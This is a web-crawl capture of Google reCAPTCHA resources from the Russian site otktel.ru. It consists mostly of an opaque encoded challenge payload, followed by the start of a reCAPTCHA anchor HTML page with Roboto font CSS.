DXJxwqs+wqwob8OVTMKFwrN3ScOqw5XCjsO+Bi9kwrpOw6bDlDZ1w7bDlsKpDxvDhcKHwpAcIMKuCsKbwpDClsO1EMOzFipTwqprE8O3bsOpw5/DgyM+wqRDH2VfwqnDrsOEH8Kiwr9bwofDj8K3w5zCpw0EbMKeYMOkej3DjVXCtsKQwoHDjsKnwrzDtMO8BjRow6h3bAxMQsOtXDjDhsOze8KrEcOZw67DtTHDtBZqw4Umw5hpw7jDr3h6FcOowobDoHlkwqd1MMK6w6/CpMOUwrhTHMOlGF9Nw7jDgsOdW8O8QcKUKMKEwrsZw5jDj0A4w5ZbNDoVwpTDvsO7wrDCiTVSccOAwrDCqcK8fMO/[base64]/Dq8ObH8KGHMOyLGHDssKVwosBWcKFO2Z0UcK9T8KifgvChnfDsMOYwqvDn8OLf8OxwqzDn8K2w7jDtlwXw4NewqVPHC0FXgwawqLDpW/DgyDDgATCvznCtEDCrxvDs8KNwoFcARfCt1RPPsOBwogfwozDl8KxwpE/w6cePMOBOcKXwqVNAsK4wpTDpcKww7FDwoFowrMSw4ZXPMObw4ZKHRvDs0AUw4bDhj7DgMOfwqkyMHnCriB4wolPwpE1GMOjQMOsw7Ilw7V2w5sPwppqWWrDriTCpz3Do0daw6XDrsKPb8Ozw7/DucKbwpDDnsKbwoDDq8Kdwq7DqcOmTlxMLBAvwqLCuzxeXcKgEMOgHMKdwrw3wojCvj1xwoFIwod1wr5Vf3QFw4oTd1w3HMOfC8OgIU0Pw4rDrcKyw5LDmRIdXMOeRX7ChMOdCcK/[base64]/CgsKbacKgI8KZwpvDnzzChwEpaVwBw5TDr8OrCg/[base64]/[base64]/DoCvCln7CocOJPsODb8KdAMOOWMKFJcOADlsgGRbDh8KQTsORw7AtayJzIcOnwroffsKwEcKHCMK/wrLCkMO8w4svYcORIAjCq3jDnkXCrSTCgBZewoUQZysYXsKnw7nDr3nDp3ESw4HDsRrDncOsaMOEwrVRw5HCusKHwo4Yw7nDiMKaw4oDw7R4wpvCi8OYwprChWHDqVDCisKleATDjMOeEsOqwojDoU/DtcK+wpFIV8KhwrY0CsO8ccKDwqoYLMKmw4HDvsOcfTDCkl/DvnwywocDc089GzjDuiDCmMOqL3wSw4MCw45tw7HDk8Onw7UmXMKuw4xbwoIowozCuS7DhXLCi8K2w6PDt3TCgMOEwrXChCzCmMOPUsK5KAjCpjrCk3rDpcONMVxIwoTDn8OMw4R6ZgxGw5bDlXrDo8KHehjCm8O+w6/CnsK0woTCgsK5wpcTwqvDpmvCkj7CrkLDl8O9BkvDvcO+D8OaQsKjHltuwoHClW3Ds1AJw57Cr8Klw4cKCsO/fAhIX8K0wp8Qw6TCg8OPOMOUTwx4w7zDrV3CoAlrKgDDusO+wrxZwoJ6wr/CilbCt8OHa8KXwoAfNsO8XMOww7/Dv3cAOsOHEEHCpRTDmwwYRMOKw4bCtnloWMOPwr1SDsO6QlLCkMOfO8KnYsOPOQDCmMOdO8OjBX0gekDChsKVZcK2wopyEUZqw4gPesKqw6PDjcOOD8KfwqRzaV/DsG7Cv0xeEsK5csOgw6nDpg3DkMKmKcKCPkHCtcOxPWMtOxvCgCDDicOMw4XDgXXChWhtwo9sURV+BBpRX8KNwoPDgiLCnT3Dm8O4w6cPwoFuwqAwTsKNVMOFw6JMKDkqQl7CoFccPMO1woJbwpTCnMOnVMKKworCocOLwoDDjcO3CMK/woZoWsO8woXCgcOOwrDDs8Omw7saV8KBbMOpw4HDisKIwohfwrnDtsOOaQ0JNh5Hw4hxF30dw4YKw7YXTi/CnMK2w7RJwrBcWBzChsOBCSjCrgEIwpzDlcK/fwXDviESwonDhMK6w6TDvMK9wpIqwqRvHUYlLsOjw7jDtEXDjHZGWDPCusOHcMOEwoPDm8KFw4LCncKqw5PCvSVfwqZ4D8KoS8Oew5/CsEYVwr0BZsKrJcOmw4zDg8O8wq92FcKowqcdDcKwUDoHw5fDqcOZw5LDnAppFExqccO1w5/DpnxCwqI8U8Otw7l1ecKpw6vDlXtIwos/wox9wqgMwrrChmDCvsKyOS/[base64]/CpMO+PDjClxxeSMKiw4nDh8KvHsKLJsODNxvDo8OYwp3DqiTDsHlrc8KiwrrDq8Oew71Aw45aw5XCmX/[base64]/woDCmcKdUsO7UcOzEAtNFxZIOBl8wqnChkjClGUtPQTDvcKCMQXDncKFY03Cjj1/QMKHUlbDgcKBwoTCrEQvWcOJbsOPw5tIw7XCgMOcPTcYw6TCrsOPwp0uaD3CjMKtw5JVw67CgcOVL8OrcyISwojClMOJw4lcwovCmljDoTlUfsKgwqtiGkR/R8KGY8OQwo7CiMK6w5/DvcKUw5BCw4bCjsO4EcKeBsKaPUHCscOvwrIfwqIpwo1AH1jCjGrCj3tcZsKdJ13DrsKxA8KyaE3CnsOlPMOpS1nDpsK9fADDsjTDhsOjCcKXMTLDncKrPUY4S1lVdMOzOSM0w6RZccK4w4Zvwo/CmTo9wpDCiMOKw7TCscKAM8KqZScaHhYsew/DqcOgHWcJFMO/[base64]/N8KIPQQQwp1yPk96P8OnbMOJLCrCpD/Clw1aw67Cs2vCm1/Drmxewpp2d2lFLcKRC8OxPR18fT9zJ8K4wq/[base64]/DjTsjwqvCoRPCn8KCwrdNUxvCojfDhEnCvwjDvsOJwpBKwovChXxiK8KLbgTCk0tzE1nCvBzDpMKuw43CpcOKwoLDjFTCm1M+dMOKwq/Cj8OdTMKUwqRswqbCtcKLwpYKw4g+w7kPLMOZwocWcsOnwpc6w6NEXcKtw6RFw4rDuH9/wr3CpMO1f1XDqiM7OQLDg8OPY8OPw5zCgsOGwpYIGkrDocOaw6PCrMK4XcKYAkfCu19gw41PwovCosK/worCsMKIcMKww7Arw6MvwqrDv8O2XWhXX00CwoBfwoYjwpPDusKZw7XDr13Cv0zDt8OKEgnCmcOTdcOlS8ODcMKePnjDtcKfwq1kwpLDmkRBIg/CncKlw4E2b8K1bm7CtjTDtGMSw4JyQDQQwr80X8KVA3vCrlDCvsOIw6cuwr4kwqDDuG/Dn8KCwqs9woVRwq5twpE1RATCm8Kvwp8zBsKFRcKmwq0CX0dYJxoPI8Knw7gkw6fDvkwMwpPCnV8/[base64]/CmMKow7NnwpHDicKjMcKFwprDo2rCtXMKAsOudQPDuVXCuE4GZl3CpcKNwo0Ww4RYcsOrTQvCq8Ocw4HDhsOAYBvDr8KTwqMBwqNiEwBzXcO/JAd7w7XCrMK7YB8xSlx2AsORbMOQH0vCjBYyV8KaA8O/SnEnw6zDmcK9U8OAw4xvWV3CoUFxeQDDjMKLw7rDvAHCsAfCuWvDv8OuUTF+U8KRW3Ayw443wrzDosOFJcKSacKVAnsNwpjCmXpVJMK2w5DDhcKfcsKUw5TDucOYRnAgKcOYHcO+wojCvGjDicO1cHTCucOvSzvCmsKfSiwrwoVEwrkDwoPCqU/[base64]/w6nDiwDDknbDhMO1McODLAEow5nDmwDDrwXDqTVTw5tTKcOrwoPDlAlzwqRnwooMfMO7woAnJifDpxzDksKSwpBGAMK4w6Vmw4dJwoljw59Uwp4qw6/CgMKVB3PDjnhfw5QzwqDDq1/DkQ9Pw5tHw70nw5Mew53CvQkoeMKtUMOWw6LDo8OEw41nw6PDmcK7wpHDllUCwpcJw4HDgg7CtCDDjHXCpFDCksO0wrPDvcO1RXZ5wqw0wpLDnE/[base64]/HsKPfcKGG8OuGcOEScOow6jDrX7DkU/DrkE9LMKMw7zDgMKkw7/[base64]/DqcKhw5nDjsKEfWzDji3CuWAyQF3DulfDhTbDv8OzKR3CpsKzw4bDiCMow61xwrHChDbCnsORFMOWw5TCpsOXwrzCuwxHw4bDtQM0w7zClsOCwqzCsBxrw7nCj1zCosOxD8KCwpHCmG01wqc/XknCg8KmwoIMwrkwd2khwrPCjWRXwoZWwrPDugQFNDljw5sgw4rCsn0uwqpPwrbDiQ3Dq8O7FMOpwprCjMKOecOtw7AMRsK5wp0Twqg/[base64]/[base64]/CvmY5NMOnw4HCoMO1w4BfwqnDpcOkf8OmYWhBAMO9HQBEGSPCn8KYwoczwrbDpl/DhMKSIcO3w5QESMOow5DCnsKjGyHDjhrDsMKnS8OrwpLCtVjDvXE4AMKQdMK3wpXDtmPDkcK7wprCiMKzwqkwXCbCtMOOMEUET8Kyw6wuw7k7wrfColZFwrI/[base64]/wrPDiMKuV04Cw5bDh8O9BMOuw4EEfDbCnsOhDQwWw696W8KrwpbDrQDCoVXCs8O9GUXDjsO+w6rDusOgTXfCkMOSw7wdZ17CnsOgwpVTwr/[base64]/CpGDDqg7CsUHDkWgTRFFjSMK3WCTClHPDlE/DkMOLwoDDocObAcKNwoU7bMOrDcOCwrLCpGTCuBJEYMKwwroBMkZPQkAPPcODS0/DqcOKw7sAw5pPwrFSJjLDgyrCjsOkw5nCjlsRw4fCsVxmwpzDrDfDkygCOSXClMKgw4zCs8KwwqR0wqzDtTXCrMK5wq3CkTnDnwDCqMK6DU5hO8KTwqllwrXDlkV1w5NSwoV7PcOYw7MFTiXDmsKRwqx/wrsOTsOpKsKAw41gwoIaw7t4w63CmznDsMOFEGzDnCV4w5bDnMOYw5hFVRnDjsKXwrh5woh/HSLCu3Ypw4jDjHEowpUew77CiB/CvcKiUw8Dwo5jwoEVRcORw6JIw5jDvMOyOBErQnkDXRg9DS3CucOfDFdTw6TDvcO9w7PDi8Otw7Zkw5TCgMO2w6TDncOyET9Gw4lnQsOhw4HDjRLDgMOmw60iwqhFHcKNB8K1N3XDv8KUw4DDuG0DMj0ww5NrDsK/[base64]/Co8OiWcKuPkxSDcK8w71mBS7Cn3DCuWfDmcOEIlw+wpVoejppQcO6wrrCvsOuSEHCki4eWSMOZGLDmFNVNTbDqnXDuRVkQV7CucOEw6bDksKGwoTDj0kdw67DtcOewrZtP8O8RcKuw7I3w7J5w6PDiMODwodIIVAxWsKJen0hw7Avw4FiaCMPWE/Dqi/Co8OSwoI+ZA8Lw4bDt8Kdw5V1w7zCo8Ohw5AcasOlVyfDkiEpa0bDv1jDvcOnwpwvwrlrDTR3wr/Cux15c1BYJsOhw4DDkxzDqMOoB8KFIRhoKSHChG7ClsOAw4bCgi3DlsK5DMKGw50ow7zDjMOvw7FcE8OPG8Olw4jCuStsURLDgjnDv0jDnsKXSMO+CikBw7h4IlzCicKwM8KSw4cMwqYQw5lKwqfDicKrwp7Dons3C3XDq8OAw67DrMOdwofDqCx/woxawoLCrELDmMKCecOgwpXCnMKLRsOiDkpoJMKqwqHClDLDmMKfa8KMw44mwrAWwrbDrcO8w4nDmD/CvsKhN8KQwpfDmcKPYsK9w6A0w4Q4wrNuUsKIwo9owq4SNlbCoW7Di8OQT8O9w73DqwrClhVabl7DhsK5wqrCpcKKwqrCh8OqwojCsRnCilZiwr5OwpXCrsKpwp/CqsKJwrnDlhfCo8OFdlQ6dhVnwrXDsjfDisOvecOeKcK4w7nCnMOKScK/w5/CvwvDt8OeRcK3JDvDvUAGw7twwp5caMOkwrjDpSQlwoVaTTB0wqjCpW/Dl8OIQcOjw7jCrXoRSWfDqTJWYG7DiVQ4w5YycMOdwoM0acKEwpA9w6wnRMKfXMKbw5HDvcOQw4lSEyjDvmHDizZ/fVNmwpw6wobDsMKrw5wbe8KOwpfCsgHCshrDiVzCv8K4woB5wonDl8OAdsOJasKUwrF5wpYYLhjDvsO3w6LDlcKlSnfDgsKbwrfDsz8Gw6wcw609w6VKAlhJwpjDp8KtBX9Qw4ELKAd0FMOQWMOTwoEHfTfDoMOgSV/CvWQwNsOzOk/CjMOjB8KUST9/cHHDscK7HmFlw7HCsCzCrsOnPy/DpMKeAlJGw41RwrMGw6oWw7NEXcKoARvDlcK/GMOiL2drwpPDlhXCuMK9w4lVw7AEe8O9w4Byw6FcworCosOxwokSMH43w5nDs8KlcsKzVhXCkBdqwqDCjsKEw71AFFtZwobCucOSY09Xw7TCuMO6f8OIw73Cikxle1rCpMOlXcK1w5HDmHnCicK/wpLCuMOSAn51csKAwrMDwp/[base64]/CvlcRwpvDg8KEcj3DlRnCk8OBwpN4woDDrlnDrcO4IsKWJEMTK8OncMKBORfDtmLDmXZLVMKOw6XCiMKjwpXDkC/[base64]/CkcKNw7EYRDjDmkpWwofCpMKDw4XDv8Knw7fDjMO5w7cqw7LCoTbCvcKoZ8OGwoYxw41Rw75gMcOXUknDhhxvw4TCqMOlS37CgBlFwqYUOcO8w7fDpmzCocKkQAbDpcKce1bDmcOzFlPCmDPDi0sKT8Kww4gOw6/Cny7CiMK5woDDnMKdTcOpwqhpwo3DjMOAwoQcw5bCrcK0T8OowpEVHcOAYwVcw5PCncK8wr0DSWDCoGrCnzQ+UGVMw5PCucOiwpjClMKQdcKTw4fDuk8/KsKAwrJkwo7CrsKUOjnCjMKiw5zCpyUuw4fChGNywqAnBcKew6YFLsKcS8OQDsKIO8Osw6/[base64]/[base64]/DisKSZCt5woIXVsKzw6xsw6PDkhzDlU/DnkrDowwbw7VhPUrDtHbDosOpw4gRamrCnsKhaxZdwrDDmsKMw5XDjRZMSMKpwqRLw6BDPMORIsKPR8Kyw4EUOsOcBsKBTcO0w53ChcKQQRM1ez9/AhR0wrVIwqPDn8KyS8OrSQXDqsK8TWIWdsOxBcO+w5/ChcOeTiVgw63Ckg/DnErCqsOqw53CqSpGw604JBfCgUjDq8KnwohdDgYIKgfDhXPCryfCvcKCdMKPwq7CjGsIwo/CksKLY8K5OcOQwq5uOMO1EWUmLsOyw4ZDbQdcHMK7w7NJFCFrw4zDtg0+w47DrcKCNMOvUGLDlWE8YD/[base64]/wr/DtFTDhBTDucOJw6jClzIxaMOxwoYxfcK7eiDCqH3Cr8KHwqhdwrDCtnfCosKfX2IFwq3CgsOsPMOXHsKxw4HDt0HCqjMwc1jDvsOLwr7DjMO1OS/[base64]/[base64]/[base64]/SHx/w6/CnW14bnfCvsKiwpAIQsOSahYgAEdRwpd5wo/CvcOAw6LDmxoFw6LCjMOMw5jCmj4xWAlPwrXCj0FWwqIYTsKkAMOOdVMqw7DDnMKfDQBXOFvCr8O4WhDDrsOpdi5LdAI2wod4K0TDicO1b8KXwpJywqfDhMK8Vk/Co2pbUDNIfMKlw7nCj0fCscONw5siVFJmwrxEDsKbTMOgw5ZpTHNLdsKNwrk2QW5yIRfCox3DucORGsOOw5sdw4NnT8ORw6IOM8KPwqwcHXfDtcK/RcOow6nDi8OawqDCrjPDrcOTw69/XMOHRsKBPzPCkTPDg8KYL3/CkMKPG8KTQk3DqsKIeykXwonCjcKiJMOjYVrCtCLCi8OowoTDiRogdU98wpISwrh1w7fCpQXCvsKYwovDs0dRLxhMw40qD1QwRCvDg8OdEMOwJ1JAHz/[base64]/[base64]/[base64]/CjE3CvMKAYx05w4YjEj/CsV5aw53Co8KRWsKAUsKvJsKYw6/Cv8O1wrNjwodvcQrDsWZYdjgRw708CMO/wq8qw7DDiDUUNMOYLCVbA8O6wrfDsHBCwrBjF3vDl3XCsTzCpkfDhsKxS8OmwrY7HmNww45qw6dbwqNkSmfCk8OfWhfDmjJeTsKzw6fCvhF3YF3DvyTCrcKiwq8nwooOCRZMesOMwr1VwqYxw4NJKh4ldsK2wp5Xw7/Ch8OJL8O/IFlXe8KtNwtVYhLDqsOTOsOrFMOuWcKMw63Cm8OLw7IXw7I6w5rCqkpdbFBQw4XDicOlwq0Tw44hcCMLw6DDtUnDgcONY1vCsMO6w6/CozfDr33DmMKDJ8OCQsOZQcKtwr9uwr5VERLCjMOSecO+MSBUAcKkGcKxw4TCgsOOw59dTjzChMOhwp0+T8KYw5PCq1DDnW5AwqEJw7h/wqjCh35qw77CtlTDksOeWX08NXYtw5rDhGIWw7JBNAAOXAN4w7JqwrnCgR7Dvh7CoX5Vw5owwqQXw6IEQcKLIBjDsRvDpsK+w5QTNnh2wqXCnhsrXsK1csKPDsOOE1gHL8K0IxFVwoEpwq1hUsKYwrfDkcKXRMO/w7TDqWVvamjCn3XDuMKMbEHDqsORWRBMC8OswosnB0jDhQXCnDnDi8OePX7CqcOIwqQmDRAfJXDDgC/CjMOUDzUTw5ZRESfDuMKOw75cw48hTsKqw44KwrjDicOzw5gyAFledyvDn8KtNS/CkMKKw5fCnsKXw4wzMsOXb1BtcBfDo8KRwrt9HXHCosO6wqRFZFlKwo4vMmrCvQrCjGcGw4fDvE/Do8KXFMK4w4s1w5UgcxIjXQFXw6XCrRNiw4PClinCiG9LZy7CgcOGcUXCiMOLQcO7woAxwqzCs099wrAyw7F0w7/CicKIV17CmMO+w6rDlCnDvMOUw5TDgMKyY8KPw7rDmTEKNcOGw7QiHUApwoDDhx3DnwkGFx/CmUrDoGJoacKYMTQUwqg4w6V+wobChwXDtAzChsO5Y1BsWMOoRTvDsn1JDE0owp3DhsO3LzBoYcO6HMKEw5Jgw5vDkMOZwqdVJg1PEQpxDMO6UsKyQcOdXR/Di3jDrXPCqFVtNjY9wpdeGWTDhmg+F8KzwoMlb8KAw4pDw7FIw6nCnMK1wpLClifDr2/[base64]/AsOFw643T8Kew6VNw4lUIkzCvsKXAMOqdcOwwrrDs8Onwqhxcl19w4fDiF9qF1DChMOvOTFvwrHDgMKiwokYa8O0LkFhBMKAJsORwqTDisKfWcKTwqfDj8KZc8KSHsOwQiFvw4YTbxxAQMKIA1FzNCDCjsK/w50CSkJNFcKUwoLCqS8JDiR4AMOpw6zDh8OEw7TDqsKuVcKhw7zDl8KXCyTCqMOfwrnCq8KOwqYNIMOowpbDnWfDrRDDh8O/[base64]/DgXjDt8OGVl/[base64]/DmnwIwowpFSvCjR1kwpvDgcOsCAXDiMO3bivCpwPCrsOQw5vCsMKIwobDvsOCSkTDm8KqeAUQO8K8woTDnCY0YXENZcKpKsK9PHfCglLCgMO9RSbCssO8O8OfUcKowqw/DcOnZMKeEz9CSMK1w7EVEVLDncOFCcO3M8OEDjTDv8OIwoDCj8OjPGLDmxxMw40Kw6bDssKGw7R/wpdJw5XCo8OwwqIPw6grwpcnw7zDmcKWwrDDhA3Ci8OKfz3DuT/ChxrDvCPCmsOrPsOfNcOww6HCpcKYRDXCoMOhw785ZUTCiMO9R8KaKsObVcOwRWbCtiLDhS/DoiktBGkifX98w4kHw5/[base64]/[base64]/wrHDqH7DuMK8QsO/JcKjw74lFRhqwrlowoDCvsOuwo8Yw4RYMjlZFU/DsMKzbMOewrnDrMKywqJnwo9WV8KwFUfDocOnw4nDt8Kdwp4xFMOBX2jCtsO0wrzDr0omJMKBLy/Dp3vCtcOoLlQ/w4JjTcO0wo/Dm3JJAXxBwpTCkBfDv8Kow5bCtR/CtcOaNhfCt3xyw5tCw6rCiWDDqsOHwo7CrMKLc38aAsO9dlkjw4nDkcOrVH51w6pKw6/Ck8KRdAUGFcO5w6YyHsKpLz8Sw77DksOjwrRrScOFQcKOwqA7w5UMecOgw6sgw5/CvsOeJkrClsKJwpVkwoJLw5bCpsKYBGdHEcO1IMKoH1vDhQLDi8KYwqgEwpNDwpbCj2wGTnHCosKywoHCpcK4wr7CpwwKNn4Yw6N4w6TCnlNRCCDDsl/Do8KBw5zDqgzDg8K1CVnDj8KQaw3ClMOJw6scJcOzw47CmRDDncOdaMOTJ8KIwrvDkRfCvsKNXMO2w63DlgwMw4lvdsKewrvDk1g/wrATworCokrDgwwKw7jCiEnDgyocD8KIGDPCuDFfG8KEVVMZBMKMPMKCUy7DkAfClMOGR30Fw69ew65BOsKzw6rCpMOdFn/CkcO2w6UBw7V2wqxTcy/CgcOgwooIwr/DrgXCpwzCvsOtO8KpTzhpbjNKw6LDgBEyw4XDrcKEwp/DmjFHMQ3Cn8OcC8OMwpJDQWgtSMKjPsOVAXpRUivCoMKlSW4jwr8Zw68MI8Khw6rDrMO/HcO+w7cca8OBwrLCgVzDv01pN38LGcKpw6YFwoBwZ1dPw4TDnFPCtMOgLcKZBwvCkcKjw6Ixw4kWYMO3Lm3Dkl/CssOdw5NrSsK/fWoKw4PCqMOCw5VZw5LDusKmUMOINxtXw5RmIWlVwotKwqDCti/Dji7Cl8ODw7zCocK4ei/[base64]/[base64]/[base64]/CkV9yZ8KWVcO6w7HDj014wpLCtC1VDwLCogUMwoMow47DlUx6w7I+aVPCu8Krw5vCsVbDtsKcwoQ4ZcOmM8KkahA9wrnDpy/CoMKQbyJEQhQxaAzCjxp3X3cxw6YYVhs3RsK5wrJrwq7Cj8OXw4DDoMOVHGYbwozCncODMXo+wpDDvwESeMKgPGFAWT7CrMOQwqzCosO3dcOddW4zwp5fchvCtMOtXX7Ct8O6AsKObm/Cj8KlFDUHHMOZe2/Cr8OoecKVw7bCnicNwpLCnkl4B8K8FMK+ZH8Pw6/CiSBMw58+Oi4uCFwEN8KmTExnw68Xw5/DshQSVlfCgxrDlsOmW3wUwpMtwpRmIsO0Ak17w7rDtMKbw7g5wo/DlWbCv8OzCDwAf2U+w4U7UcKZw6XDiw83w6LChyIRXh/DpcOlw6DDvcORw5sgwoHDpHRKwp7Cr8KfJcKPwpBOwofDkD3CvcKVCSRtPcKvwrA+c0dOw6YTPV0+EMOWBsO3w5TDhsOqFRpnPjQvesKQw4VYwpNkLgbCgg41w4/DpFQPw4I3w6PCnwY0eWDCmsO8wplDLcOYwp3DjGrDrMObwrDDvsOfSsOkw7PCikgyw7hmV8KzwqDDr8O7BFcuw6LDtlzDhMOeNR3Ci8OlwoPCjsOmwoTDggXDicK/wpnDnWAsRFEURhZXJMKVKmE6YypVCjDCn3fDqh5uw5XDoysgesOWw5ofw7rCh1/DhinDicKOwqohCX0rbMO4ZxbCqMO/KS/[base64]/[base64]/DrsOFwqDDu15uw6LDkXwIdkBKw6xEbMKqwq/CjEHDnFbDssO+w6oMwqZiXcO7w43CjTkSw4RiPn0+wr5bESwgSgVYwqNzdcKGAcOaAXU2A8KeRjHCoSTClS7Dk8OtworCrsKmwrxWwpo1dsOvesOaJgcswrFDwqN+DxHDo8OmL0AjwpLDlX/CjyjClmDCrxXDucKawptuwrNKwqZvbEfCtWbDhT/[base64]/w7XCsUBDG8KnwrwzGMO4w7tYTmNWwq7DqMOfHcOIwpXDvcK4esK+JAjCisKEwohnw4fDt8Kkw7DCqsK9Y8KWJD0Tw6RNacKqaMO4Ryc8w4RxEyvCqBYYFQgjw6HCgcOmwrF/worCiMOmQhfDtxHCjMKJP8OLw6jCvDbCh8O/GsOgIsO2Yi9Yw44uGcKyUcOyIMK5w4nDpzXDusOGw6McGMODNG/DrURkwrsSecOlNC1easOMwol4X1rCgUbDunnCtSXDm3FcwoZRw4XChDPCujskwq1Zw7PCjDjDvsOURVnCuXPCncOvwrnDv8KLPGvDlcKXwr0twoDCucKWw5bDqBpNNytdwoxnw4kTIA/CpwkLw6nCj8OxMDUeXsOHwqjCtUtqwrp5eMOKwpoOY03CsXvCm8OFSsKQCHMLE8OVwoEqwoXCqCdrCmc2AyRRwqXDp1UYw5UYwq9+EUHDncOEwoPClSYbRcKxFcKEwrgbJTtmwr4XB8KjI8K1QVhiJSvDnsKPwr/Cv8KxVsOWw43ChgkNwqTDh8K/ZsKBwrlEw5zDigM9wp/Cl8Off8OkBsKYw6vDrcKYRMKzw61mw4TDp8OUZDZBw6nCk0s1w5FuaW8ew6vDiiDDoU/DicOoJg/ChMOeK15xXXgnwrcMcS0VVMOnAUlfDA8DKA1UZcObKcO6CMKDKsK/wo80GcO7KMOAaQXDrcOMGCrCuwzDmMO2UcOMS3l6CcKjKiDCgsOFeMOdw7hxRsOBUF/[base64]/CkQRPfsKBAMOmw7/DhsKxwoPDhMKebcKyw6LCpcOQw4HChsKqw6UwwotVZh4bJMKGw4zDnMOcPExjE0BFw4kiBQvCh8OYJMORw5/ChcOtwrnDu8OhB8O6WwDDp8OQRsOKRH/Di8KSwodKwqHDncOKw7HDmh7ClkLDgsKxRizDr3LDlF1VwofCssOnw4wSwrHCtsKjPcKiwq/[base64]/Ck8O4w7bDm1zCrww5dxhONMKXPiPDhSoVw67CnMKBGMOgwpldGcKywqfCqMKRw5Amw5fDrsK3w6/DssK3b8KKZTDCoMKRw5XCiCLDoCnDlMKIwr3DpWZYwqcpw7AdwoLDksKjWz1DTCPDk8KiEwDDhsKtw7PDnWMtwqbDpFDDj8KXwqXCm0LChQoWBhkKwonDsF/CiU5uccONwqYJGWfDtTRbasKpwprDiVNGw5zCtcOyS2TCiErDqsOVS8KvXz7DicKDNW8LRjZeeTVCw5TCtxPCgTFtw4XCojbCpFl9B8K/w7jDmkLCgFsMw67DhcOdPBbCmcOmVsOoGHwmRyTDpgRmwqIZwrvDnyPDnCgowp/DtcKtZcKwPMKpw6vDmcOnw6dxDMO0L8KrKV/CrB/DnhkJDjnCgMOgwpoOXV1Qw4HCt1AYfQbCmnU5GcOkQ0t0w7vChyPCmVkkw4ZqwpMNOCPCiMOAWwwaVAtMw53CukFhwpTCi8KacSjDvMOQw5fDsBDDuU/CkMKiwoLCt8KowpY+SMOzwrrCsWTCjATCoH/[base64]/TsOKVl02ABl1wqzCtkYuTG9dwp3CtMOEw7cFwrfDpF41bTwiw6DDkzoewoHDlsOPw68Hw6seD3/Cs8OOesOFw6EEBMOow4ASQTLDp8ObUcObXcOLXzrCnHPCrC/[base64]/CrA3DlcOKw5wNw4UoOsKkw6HCgBLCr8OGw6LCgsOjZDDCrsOxw6bDqnTCrsOcDzfChVodwpDCvcONwrBhQsONw6/ClWB8w7B8w47CgsOLbMOdLTPCi8Oza3vDqHIewqPCuRY7wrZsw4ktSG/[base64]/[base64]/IyBMQEtuLRzCsTwew4nCr3DCv3DCsMOXVMOiKhZadDrDkMKQw4x/BT3CtMOowoLDmcKpw6YbNMOkw4ITEMK5JMKCBcOtwrvDn8OtK0rCiGBiPXJEwoFlRsKQfz55esOaw4jCjMOMwplYNMOLw7/DpBc9wofDlsOdw6rDq8KLwoxyw5rCsXTDrlfClcKrwqjDusOEwrzCo8KTwqTDi8KaSU4QH8OLw7RmwrUoa0LCiyzChcKgw4rDjcOJYsOBw4HCh8O2WHwNXVIgXsKSEMOGw7LDjj/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,968],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22gi0VViw3xlZZeLov/tBnyovO0+qUoOAhMrTCCqkqwzA\\u003d\x22,0,0,null,1,1766608294343,0,0,[243,37,84],null,[163,54,69],\x22RC-MZH5_V2lDYr8lg\x22,null,null,null,null,null,\x220dAFcWeA67eXkOWZ3iduTsvbgpl1iOcHFPO1CsStokxYDZ0j47ri01B3m9MTtkw92f5AKX-PGghNu7CYyu8XbOFvxF7rLQxZPmEg\x22,1766691094483]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=4gweuo8j5d1b
body_size: 48950
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
